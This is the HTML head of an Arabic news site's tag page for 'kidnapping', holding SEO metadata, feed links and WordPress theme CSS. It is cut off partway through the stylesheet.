

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/tag/%D8%AE%D8%B7%D9%81/
body_size: 23566
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>خطف - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/tag/%d8%ae%d8%b7%d9%81/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/tag\/%D8%AE%D8%B7%D9%81\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/%d8%ae%d8%b7%d9%81\/#listItem","name":"\u062e\u0637\u0641"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/%d8%ae%d8%b7%d9%81\/#listItem","position":2,"name":"\u062e\u0637\u0641","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.alwan-news.com\/tag\/%D8%AE%D8%B7%D9%81\/#collectionpage","url":"https:\/\/www.alwan-news.com\/tag\/%D8%AE%D8%B7%D9%81\/","name":"\u062e\u0637\u0641 - \u0623\u0644\u0648\u0627\u0646","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/tag\/%D8%AE%D8%B7%D9%81\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/tag\/%D8%AE%D8%B7%D9%81\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خطف خلاصة الوسوم" href="https://www.alwan-news.com/tag/%d8%ae%d8%b7%d9%81/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body 